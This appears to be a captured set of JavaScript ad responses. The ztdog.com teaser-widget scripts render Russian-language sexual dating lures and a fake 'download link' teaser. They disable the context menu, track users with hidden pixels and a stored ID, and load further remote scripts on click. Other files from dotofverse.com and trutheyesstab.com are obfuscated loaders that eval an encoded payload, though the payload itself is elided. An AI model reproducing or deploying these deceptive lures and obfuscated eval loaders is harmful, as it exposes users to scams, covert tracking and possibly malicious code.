						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17691806197566789176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAyMzAyMl8xM18xNzY5MTgwNjE5NzU2Njc4OTE3Nl8yMF8xOC4xODguMTIyLjE5M142Nzg3ODBlZjk3OGFmNWIzZGMzNTgzNjNlYjhlM2Y1Zl4xOC4xLjIzLjIwMjY=','//cs09.ztdog.com/content/61429/3533583.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs09.ztdog.com/content/61429/3533583_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTE4MDYxOTc1NjY3ODkxNzZfMjBfMTguMTg4LjEyMi4xOTNeNGVmMWUxYTE4OTBlYmU4ZTg0OTEyMTk4ZGU1YWQzOTVeMTguMS4yMy4yMDI2','//cs11.ztdog.com/content/61429/3525873.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs11.ztdog.com/content/61429/3525873_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTE4MDYxOTc1NjY3ODkxNzZfMjBfMTguMTg4LjEyMi4xOTNeM2QxZTUzYWI2YWFhZjcxMDVmMmUwZjg1MjIyOTM4YjReMTguMS4yMy4yMDI2','//cs09.ztdog.com/content/61429/3525432.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs09.ztdog.com/content/61429/3525432_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTEzXzIzLjAyODkxN18xM18xNzY5MTgwNjE5NzU2Njc4OTE3Nl8yMF8xOC4xODguMTIyLjE5M14yZWIwNTQ4YzgzYWRhODM2MDkwNDQ0ZDAxMzc1MjY2MV4xOC4xLjIzLjIwMjY=','//cs09.ztdog.com/content/61429/3533580.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs09.ztdog.com/content/61429/3533580_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17691806197566789176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1697
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"kMyKqlDAS",16,4,17))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1948
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"hwbvrVkIa",47,3,6))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/island/science.js?29608&u=null&a=0.9194652949468598
body_size: 10626
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17691806197566789176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNTQ3Ml8xM18xNzY5MTgwNjE5NzU2Njc4OTE3Nl8yMF8xOC4xODguMTIyLjE5M143YjAyODc3N2FmZDI3MDM1MjUyM2RjODI4MjhhMDM4MF4xOC4xLjIzLjIwMjY=','//cs11.ztdog.com/content/61429/3439956.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5MTgwNjE5NzU2Njc4OTE3Nl8yMF8xOC4xODguMTIyLjE5M15kNzY4ZmJhOGIwMTRlMjBkYjliNjc3ZjEwYjUxNjcyM14xOC4xLjIzLjIwMjY=','//cs11.ztdog.com/content/61429/3533547.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs11.ztdog.com/content/61429/3533547_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA4MjYxXzIzLjAyODAyNl8xM18xNzY5MTgwNjE5NzU2Njc4OTE3Nl8yMF8xOC4xODguMTIyLjE5M15iZmE0ZmZmN2NhYzQzMjRlN2E0ZDUwOTlkNGFjMWJlMV4xOC4xLjIzLjIwMjY=','//cs11.ztdog.com/content/61429/3522024.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs11.ztdog.com/content/61429/3522024_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17691806197566789176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1651
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"YmEAZdqIL",24,5,19))